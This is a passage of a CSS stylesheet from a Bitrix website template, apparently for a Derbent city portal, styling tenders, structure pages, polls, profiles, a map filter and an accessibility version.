	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
